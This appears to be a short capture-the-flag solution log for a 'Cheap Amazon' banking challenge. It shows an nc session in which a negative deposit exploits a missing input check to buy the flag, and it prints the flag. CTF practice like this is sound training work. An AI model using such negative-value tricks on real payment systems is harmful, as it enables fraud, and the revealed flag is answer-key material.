 wsl@ :~$ nc wannahack.iitbhucybersec.in 40715
CHEAP AMAZON
Welcome! Buy whatever you want, but remember to check your balance.
Money in pocket: 0
Current Amazon Balance: 1000
1. Withdraw
2. Deposit
3. Buy flag (PRICE: 1000000)
4. Exit
Option: 2
Enter amount of money to deposit: -1000000
Money in pocket: 1000000
Current Amazon Balance: -999000
1. Withdraw
2. Deposit
3. Buy flag (PRICE: 1000000)
4. Exit
Option: 3
WannaHack{w3lc0m3_70_pwn1ng_j9SMzoPl}